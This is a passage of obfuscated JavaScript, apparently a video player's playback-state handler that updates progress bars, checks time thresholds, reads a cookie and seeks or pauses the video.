_0x3e3319=_0x32d5c5[_0x2e14b0(0x386)](_0x29ca72[_0x2e14b0(0x278)]);continue;case'8':(_0x29ca72[_0x2e14b0(0x3cb)](_0x6f5799,-(0x2e1*-0xb+0x113e+-0x1*-0xe6e))||_0x29ca72[_0x2e14b0(0x239)](_0x3e3319,-(-0x48e*-0x1+-0x9fa+0x1cf*0x3)))&&(_0x55f51a=!![]);continue;case'9':if(_0x5af6fd[_0x2e14b0(0x20f)]){if(_0x352898[_0x2e14b0(0x19b)][_0x2e14b0(0x474)]())return;_0x352898[_0x2e14b0(0x19b)][_0x2e14b0(0x3e8)]()&&(_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x3b8)](-0x242a+-0x227b+0xe21*0x5),_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x21f)+'ox'](),_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x26e)+_0x2e14b0(0x3b2)][_0x2e14b0(0x1b5)](_0x29ca72[_0x2e14b0(0x40b)],_0x29ca72[_0x2e14b0(0x27b)])),_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x4a8)+_0x2e14b0(0x3ea)]()&&(_0x352898[_0x2e14b0(0x330)+_0x2e14b0(0x47e)]=_0x29ca72[_0x2e14b0(0x3af)](setTimeout,function(){var _0x3527a3=_0x2e14b0;_0x352898[_0x3527a3(0xf5)][_0x3527a3(0x300)+_0x3527a3(0x3d1)][_0x3527a3(0x38e)]();},0x121e+0x1312+0x2c6*-0xc));}continue;case'10':_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x171)+_0x2e14b0(0x1bf)](_0x352898[_0x2e14b0(0x39b)]);continue;case'11':if(_0x55f51a){if(_0x29ca72[_0x2e14b0(0x38c)](_0x5af6fd[_0x2e14b0(0x452)+_0x2e14b0(0x37d)+'rt'],_0x29ca72[_0x2e14b0(0x273)]))_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x14b)+'Id'](_0x352898[_0x2e14b0(0x4a2)+'ay'][_0x352898[_0x2e14b0(0x1a9)]][_0x2e14b0(0x1c8)]);else _0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x14b)+'Id'](_0x352898[_0x2e14b0(0x4a2)+'ay'][_0x352898[_0x2e14b0(0x42f)]][_0x2e14b0(0x1c8)]);}else{if(_0x29ca72[_0x2e14b0(0x2ed)](_0x5af6fd[_0x2e14b0(0x452)+_0x2e14b0(0x37d)+'rt'],_0x29ca72[_0x2e14b0(0x273)]))_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x14b)+'Id'](_0x352898[_0x2e14b0(0x4a2)+'ay'][_0x352898[_0x2e14b0(0x1a9)]][_0x2e14b0(0x1c8)]);else _0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x300)+_0x2e14b0(0x3d1)][_0x2e14b0(0x14b)+'Id'](_0x352898[_0x2e14b0(0x4a2)+'ay'][_0x352898[_0x2e14b0(0x42f)]][_0x2e14b0(0x1c8)]);}continue;}break;}}},this[_0x498de1(0x3fc)+_0x498de1(0x2e3)]=function(_0x250382){var _0x236b15=_0x498de1,_0x3ebf28=_0x29ca72[_0x236b15(0x18c)][_0x236b15(0x1da)]('|'),_0xb065ca=0x1650+-0x1*-0x107+-0x1757;while(!![]){switch(_0x3ebf28[_0xb065ca++]){case'0':if(_0x29ca72[_0x236b15(0x488)](_0x250382[_0x236b15(0xd6)],-0x806+0x7*-0xeb+0x4*0x39d)){var _0x1a9c9d=_0x29ca72[_0x236b15(0x301)][_0x236b15(0x1da)]('|'),_0xe1f1e2=0x1*-0x13be+-0x14b7+0x2875*0x1;while(!![]){switch(_0x1a9c9d[_0xe1f1e2++]){case'0':if(_0x352898[_0x236b15(0x19b)][_0x236b15(0x3e8)]())_0x352898[_0x236b15(0xf5)][_0x236b15(0x11d)+_0x236b15(0x31a)][_0x236b15(0x1e2)](_0x29ca72[_0x236b15(0x316)]);continue;case'1':_0x24a91b[_0x236b15(0x33b)+'s'](_0x29ca72[_0x236b15(0x21a)]);continue;case'2':_0x352898[_0x236b15(0xf5)][_0x236b15(0x47e)]();continue;case'3':_0x352898[_0x236b15(0x277)]=_0x29ca72[_0x236b15(0x108)](setInterval,function(){var _0x3119d9=_0x236b15,_0x148eef=_0x3bd65e[_0x3119d9(0x16c)][_0x3119d9(0x1da)]('|'),_0x2e41f8=0x1333*0x2+-0x68e*-0x5+-0x14*0x38f;while(!![]){switch(_0x148eef[_0x2e41f8++]){case'0':_0x352898[_0x3119d9(0x4d3)+_0x3119d9(0x2fb)+_0x3119d9(0xee)]=_0x3bd65e[_0x3119d9(0x2ca)](_0x352898[_0x3119d9(0x214)],_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4d3)+_0x3119d9(0x396)+'k'][_0x3119d9(0x217)]());continue;case'1':if(_0x3bd65e[_0x3119d9(0x2fa)](_0x5af6fd[_0x3119d9(0x20a)][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x3a9)],_0x3bd65e[_0x3119d9(0x232)])||_0x3bd65e[_0x3119d9(0x2fa)](_0x5af6fd[_0x3119d9(0x3a9)],_0x3bd65e[_0x3119d9(0x33e)]))return;continue;case'2':if(_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)]&&_0x3bd65e[_0x3119d9(0x255)](_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)],'')){if(!_0x23727a[_0x3119d9(0x169)+_0x3119d9(0x2b1)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)])){if(_0x3bd65e[_0x3119d9(0x133)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)],Object[_0x3119d9(0x4ff)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)])[_0x3119d9(0x4e1)]))return;_0x3bd65e[_0x3119d9(0x255)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x4f3)]][_0x3119d9(0x386)](':'),-(0x1*-0x6a4+-0xdef*-0x1+-0x26e*0x3))&&(_0x3bd65e[_0x3119d9(0x3ff)](_0x3bd65e[_0x3119d9(0x10c)](parseInt,_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)]()),_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x15e)+_0x3119d9(0x243)+_0x3119d9(0x477)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x4f3)]]))&&(_0x3bd65e[_0x3119d9(0x425)](setTimeout,function(){var _0x138aa4=_0x3119d9;_0x352898[_0x138aa4(0xf5)][_0x138aa4(0x17c)]=!![],_0x352898[_0x138aa4(0xf5)][_0x138aa4(0x446)+'p']();},_0x3bd65e[_0x3119d9(0x2ca)](0x23b*-0x7+0x13bf+-0x3a,_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x15e)+_0x3119d9(0x243)+_0x3119d9(0x477)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x3b3)]]))),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ba)](_0x3bd65e[_0x3119d9(0x3a4)])));if(_0x3bd65e[_0x3119d9(0x255)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x4f3)]][_0x3119d9(0x386)]('%'),-(0x1*-0xc1+-0x3*-0x7+-0xad*-0x1))){var _0x42b7a0=_0x3bd65e[_0x3119d9(0x118)](parseInt,_0x3bd65e[_0x3119d9(0x2ca)](_0x3bd65e[_0x3119d9(0x22d)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)+_0x3119d9(0x4cf)][_0x3119d9(0x217)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)][_0x3119d9(0x217)]()),0x11b4+0x1*0xe0c+-0x1f5c));_0x3bd65e[_0x3119d9(0x3ff)](_0x42b7a0,_0x3bd65e[_0x3119d9(0x118)](parseInt,_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x4f3)]]))&&(_0x3bd65e[_0x3119d9(0x425)](setTimeout,function(){var _0x2fd1b2=_0x3119d9;_0x352898[_0x2fd1b2(0xf5)][_0x2fd1b2(0x17c)]=!![],_0x352898[_0x2fd1b2(0xf5)][_0x2fd1b2(0x446)+'p']();},_0x3bd65e[_0x3119d9(0x2ca)](-0x6ae+0xb*-0x2a5+0x27ad*0x1,_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x15e)+_0x3119d9(0x243)+_0x3119d9(0x477)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x1ac)+_0x3119d9(0x35a)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3c6)+_0x3119d9(0x10f)]][_0x3bd65e[_0x3119d9(0x3b3)]]))),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ba)](_0x3bd65e[_0x3119d9(0x3a4)]));}}}continue;case'3':if(_0x3bd65e[_0x3119d9(0x2fa)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4a6)+_0x3119d9(0x349)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)]()),_0x352898[_0x3119d9(0x4a2)+'ay'][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x27e)+_0x3119d9(0x37c)+'e'])){if(_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x158)+_0x3119d9(0x29e)])return;_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x158)+_0x3119d9(0x29e)]=!![],_0x3bd65e[_0x3119d9(0x2fa)](_0x352898[_0x3119d9(0x4a2)+'ay'][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x32c)],_0x3bd65e[_0x3119d9(0x388)])&&(_0x798400[_0x3119d9(0xbc)+'e']&&_0x798400[_0x3119d9(0xbc)+'e'](_0x3bd65e[_0x3119d9(0x18e)])[_0x3119d9(0x222)](/no/,'')&&(_0x352898[_0x3119d9(0x235)]=!![],_0x352898[_0x3119d9(0x131)+'AD']=_0x352898[_0x3119d9(0x4a2)+'ay'][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x30b)+'4']),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x362)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1df)](_0x352898[_0x3119d9(0x131)+'AD'],_0x3bd65e[_0x3119d9(0x491)]),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ec)]());}continue;case'4':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2fc)+_0x3119d9(0x3ad)+_0x3119d9(0x1c4)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)]());continue;case'5':if(_0x3bd65e[_0x3119d9(0x104)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4a6)+_0x3119d9(0x349)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)]()),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4a6)+_0x3119d9(0x349)](_0x3bd65e[_0x3119d9(0x3d6)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x335)+'n'](),0x1*0x1a03+0xc*0x40+-0x1d02)))&&_0x3bd65e[_0x3119d9(0x15d)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x335)+'n'](),-0x1*-0x8db+0x12b6+-0x1b91)){if(_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x184)+_0x3119d9(0x142)])return;_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x184)+_0x3119d9(0x142)]=!![],_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)]&&_0x3bd65e[_0x3119d9(0x255)](_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)],'')&&(!_0x23727a[_0x3119d9(0x169)+_0x3119d9(0x2b1)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0xc1)+_0x3119d9(0x241)])&&(_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x362)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ba)](_0x3bd65e[_0x3119d9(0x34b)]),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1a0)+_0x3119d9(0x47d)]=!![])),_0x3bd65e[_0x3119d9(0x22e)](_0x352898[_0x3119d9(0x4a2)+'ay'][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x1a3)],_0x3bd65e[_0x3119d9(0x388)])&&(_0x798400[_0x3119d9(0xbc)+'e']&&_0x798400[_0x3119d9(0xbc)+'e'](_0x3bd65e[_0x3119d9(0x18e)])[_0x3119d9(0x222)](/no/,'')&&(_0x352898[_0x3119d9(0x235)]=!![],_0x352898[_0x3119d9(0x131)+'AD']=_0x352898[_0x3119d9(0x4a2)+'ay'][_0x352898[_0x3119d9(0x42f)]][_0x3119d9(0x402)+'p4']),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x362)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1df)](_0x352898[_0x3119d9(0x131)+'AD'],_0x3bd65e[_0x3119d9(0x432)]),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ec)]());}else _0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1a0)+_0x3119d9(0x47d)]=![];continue;case'6':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)+_0x3119d9(0x4cf)][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x2de)+_0x3119d9(0x14a)]);continue;case'7':_0x352898[_0x3119d9(0x214)]=_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0xf6)+_0x3119d9(0xc5)+'on']();continue;case'8':_0x352898[_0x3119d9(0x487)+_0x3119d9(0x267)+_0x3119d9(0x3bb)]=_0x3bd65e[_0x3119d9(0x2af)](_0x352898[_0x3119d9(0x214)],_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x487)+_0x3119d9(0x227)][_0x3119d9(0x217)]());continue;case'9':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4d3)+_0x3119d9(0x467)][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x4d3)+_0x3119d9(0xff)+'h']);continue;case'10':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)+_0x3119d9(0x155)][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x290)+_0x3119d9(0x14a)]);continue;case'11':_0x352898[_0x3119d9(0x4d3)+_0x3119d9(0xff)+'h']=_0x3bd65e[_0x3119d9(0x2ca)](_0x3bd65e[_0x3119d9(0x124)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x335)+'n']()),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4d3)+_0x3119d9(0x396)+'k'][_0x3119d9(0x217)]());continue;case'12':if(_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)]&&_0x3bd65e[_0x3119d9(0x3a2)](_0x352898[_0x3119d9(0x4fe)][_0x3119d9(0x4b2)],'')){if(!_0x23727a[_0x3119d9(0x169)+_0x3119d9(0x2b1)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)])){if(_0x3bd65e[_0x3119d9(0x191)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x302)+_0x3119d9(0x259)],Object[_0x3119d9(0x4ff)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)])[_0x3119d9(0x4e1)]))return;if(_0x3bd65e[_0x3119d9(0x434)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x302)+_0x3119d9(0x259)]][_0x3bd65e[_0x3119d9(0x4f3)]][_0x3119d9(0x386)](':'),-(-0x13c2+-0x1*0x39b+0x175e))){if(_0x3bd65e[_0x3119d9(0x3ff)](_0x3bd65e[_0x3119d9(0x422)](parseInt,_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)]()),_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x15e)+_0x3119d9(0x243)+_0x3119d9(0x477)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x302)+_0x3119d9(0x259)]][_0x3bd65e[_0x3119d9(0x4f3)]]))){_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x362)]();if(!_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)])_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ba)](_0x3bd65e[_0x3119d9(0x412)]);_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)]=!![];}else _0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)]=![];}else{if(_0x3bd65e[_0x3119d9(0x3a2)](_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x302)+_0x3119d9(0x259)]][_0x3bd65e[_0x3119d9(0x4f3)]][_0x3119d9(0x386)]('%'),-(-0x3*-0x61+0x14b2+-0x15d4))){var _0x42b7a0=_0x3bd65e[_0x3119d9(0x422)](parseInt,_0x3bd65e[_0x3119d9(0x2af)](_0x3bd65e[_0x3119d9(0x236)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)+_0x3119d9(0x4cf)][_0x3119d9(0x217)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)][_0x3119d9(0x217)]()),-0x1a53+0x2363+-0x8ac));if(_0x3bd65e[_0x3119d9(0x3ff)](_0x42b7a0,_0x3bd65e[_0x3119d9(0x384)](parseInt,_0x352898[_0x3119d9(0x45b)][_0x3119d9(0x2ac)+_0x3119d9(0x230)][_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x302)+_0x3119d9(0x259)]][_0x3bd65e[_0x3119d9(0x4f3)]]))){_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x362)]();if(!_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)])_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x3ba)](_0x3bd65e[_0x3119d9(0x412)]);_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)]=!![];}else _0x352898[_0x3119d9(0xf5)][_0x3119d9(0x1aa)+_0x3119d9(0x144)]=![];}}}}continue;case'13':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x487)+_0x3119d9(0x267)][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x487)+_0x3119d9(0x267)+_0x3119d9(0x3bb)]);continue;case'14':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x4d3)+_0x3119d9(0x2fb)+_0x3119d9(0x38d)][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x4d3)+_0x3119d9(0x2fb)+_0x3119d9(0xee)]);continue;case'15':_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x487)+'le'][_0x3119d9(0x1b5)](_0x3bd65e[_0x3119d9(0x29f)],_0x352898[_0x3119d9(0x487)+_0x3119d9(0x45a)]);continue;case'16':_0x352898[_0x3119d9(0x487)+_0x3119d9(0x45a)]=_0x3bd65e[_0x3119d9(0x2ca)](_0x3bd65e[_0x3119d9(0x124)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x335)+'n']()),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x487)+_0x3119d9(0x227)][_0x3119d9(0x217)]());continue;case'17':_0x352898[_0x3119d9(0x2de)+_0x3119d9(0x14a)]=_0x3bd65e[_0x3119d9(0x2af)](_0x3bd65e[_0x3119d9(0x22d)](_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x500)+_0x3119d9(0x260)](),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x300)+_0x3119d9(0x3d1)][_0x3119d9(0x335)+'n']()),_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)][_0x3119d9(0x217)]());continue;case'18':_0x352898[_0x3119d9(0x290)+_0x3119d9(0x14a)]=_0x3bd65e[_0x3119d9(0x147)](_0x352898[_0x3119d9(0x214)],_0x352898[_0x3119d9(0xf5)][_0x3119d9(0x2b3)][_0x3119d9(0x217)]());continue;}break;}},0x154d+-0x671+-0xeaa);continue;case'4':_0x40e955[_0x236b15(0x3d7)](_0x29ca72[_0x236b15(0x2ad)]);continue;case'5':_0x24a91b[_0x236b15(0x1e2)](_0x29ca72[_0x236b15(0x2ad)]);continue;}break;}}else{if(_0x29ca72[_0x236b15(0xca)](_0x250382[_0x236b15(0xd6)],-0x2*0x107f+-0x19*0x59+-0x1*-0x29b1)){var _0x346368=_0x29ca72[_0x236b15(0x183)][_0x236b15(0x1da)]('|'),_0x2d9f32=-0xec0+-0x11*-0x209+-0x13d9*0x1;while(!![]){switch(_0x346368[_0x2d9f32++]){case'0':_0x352898[_0x236b15(0xf5)][_0x236b15(0x4a3)]();continue;case'1':_0x24a91b[_0x236b15(0x33b)+'s'](_0x29ca72[_0x236b15(0x2ad)]);continue;case'2':_0x40e955[_0x236b15(0x3d7)](_0x29ca72[_0x236b15(0x21a)]);continue;case'3':_0x24a91b[_0x236b15(0x1e2)](_0x29ca72[_0x236b15(0x21a)]);continue;case'4':_0x29ca72[_0x236b15(0x462)](clearInterval,_0x352898[_0x236b15(0x277)]);continue;}break;}}else{if(_0x29ca72[_0x236b15(0xf3)](_0x250382[_0x236b15(0xd6)],0x237d+0x9bb*0x3+-0x3ce*0x11)){var _0x3b7043=_0x29ca72[_0x236b15(0xd9)][_0x236b15(0x1da)]('|'),_0x2e3a39=-0x1ffc+-0x123a*-0x2+-0x8f*0x8;while(!![]){switch(_0x3b7043[_0x2e3a39++]){case'0':_0x352898[_0x236b15(0x353)+_0x236b15(0x29e)]=![];continue;case'1':_0x29ca72[_0x236b15(0x165)](_0x352898[_0x236b15(0x4a2)+'ay'][_0x236b15(0x4e1)],_0x352898[_0x236b15(0x42f)])&&(_0x352898[_0x236b15(0x42f)]=0x1949+-0x1eab+0xd*0x6a);continue;case'2':if(_0x29ca72[_0x236b15(0x387)](_0x5af6fd[_0x236b15(0x361)],_0x29ca72[_0x236b15(0x27a)])){_0x352898[_0x236b15(0xf5)][_0x236b15(0x3a3)+_0x236b15(0x322)]?(_0x352898[_0x236b15(0xf5)][_0x236b15(0x4d2)+_0x236b15(0x493)](),_0x352898[_0x236b15(0x42f)]=_0x352898[_0x236b15(0xf5)][_0x236b15(0x1a9)],_0x352898[_0x236b15(0xf5)][_0x236b15(0x4b0)+_0x236b15(0x45d)](_0x352898[_0x236b15(0x42f)])):_0x352898[_0x236b15(0xf5)][_0x236b15(0x4b0)+_0x236b15(0x45d)](_0x352898[_0x236b15(0x42f)]);_0x352898[_0x236b15(0xf5)][_0x236b15(0x3d2)+_0x236b15(0x2dd)](_0x352898[_0x236b15(0x42f)]);if(_0x29ca72[_0x236b15(0x286)](_0x5af6fd[_0x236b15(0x20a)][_0x352898[_0x236b15(0x42f)]][_0x236b15(0x3a9)],_0x29ca72[_0x236b15(0x282)])||_0x29ca72[_0x236b15(0x387)](_0x5af6fd[_0x236b15(0x3a9)],_0x29ca72[_0x236b15(0x29b)]))_0x352898[_0x236b15(0x246)+_0x236b15(0x3c4)]();}else{if(_0x29ca72[_0x236b15(0x36b)](_0x5af6fd[_0x236b15(0x361)],_0x29ca72[_0x236b15(0x1c0)]))_0x29ca72[_0x236b15(0x2f0)](_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)],undefined)&&(_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x1e6)](-0x2*0xa88+-0x943+0x1e53*0x1),_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x38e)]());else _0x29ca72[_0x236b15(0x38c)](_0x5af6fd[_0x236b15(0x361)],_0x29ca72[_0x236b15(0x303)])&&(_0x352898[_0x236b15(0xf5)][_0x236b15(0x4a3)](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x16a)]=_0x29ca72[_0x236b15(0x21a)],_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x31c)](),_0x29ca72[_0x236b15(0x3f3)](_0x5af6fd[_0x236b15(0x24a)+_0x236b15(0x2f2)+'sh'],'')&&(_0x352898[_0x236b15(0xf5)][_0x236b15(0x2e1)+'r'](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x1e6)](-0x13c2+-0x265*0x1+-0x6b*-0x35),_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x362)](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x1fd)+'2']()));}continue;case'3':_0x352898[_0x236b15(0xf5)][_0x236b15(0xea)+'ed']();continue;case'4':_0x352898[_0x236b15(0xf5)][_0x236b15(0x184)+_0x236b15(0x142)]=![];continue;case'5':_0x352898[_0x236b15(0xf5)][_0x236b15(0x158)+_0x236b15(0x29e)]=![];continue;case'6':_0x352898[_0x236b15(0x42f)]=_0x29ca72[_0x236b15(0x25d)](_0x29ca72[_0x236b15(0x462)](parseInt,_0x352898[_0x236b15(0x42f)]),-0x5aa*0x3+-0x1*0x367+0x1*0x1466);continue;}break;}}else _0x29ca72[_0x236b15(0xf3)](_0x250382[_0x236b15(0xd6)],-0x650+-0x158f+0x14*0x165)&&(_0x352898[_0x236b15(0xf5)][_0x236b15(0x2e1)+'r'](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x11d)+_0x236b15(0x31a)][_0x236b15(0x172)]());}}continue;case'1':_0x29ca72[_0x236b15(0x20b)](_0x250382[_0x236b15(0xd6)],0x32d*0x2+0x239*0x1+-0x1*0x892)&&_0x29ca72[_0x236b15(0x49d)](_0x921346,0x21cd+-0x1dbf+-0x40e)&&(_0x352898[_0x236b15(0x454)+_0x236b15(0x1a2)]=!![]);continue;case'2':_0x29ca72[_0x236b15(0x257)](_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x335)+'n'](),0x94d+-0x251f+0x1bd2)&&(_0x352898[_0x236b15(0x404)+_0x236b15(0x315)]=_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x335)+'n'](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x4fc)+_0x236b15(0x126)]());continue;case'3':_0x352898[_0x236b15(0xf5)][_0x236b15(0x174)+_0x236b15(0x3d3)]();continue;case'4':_0x352898[_0x236b15(0xf5)][_0x236b15(0x2fc)+_0x236b15(0x369)+_0x236b15(0x2b5)](_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x335)+'n']());continue;case'5':var 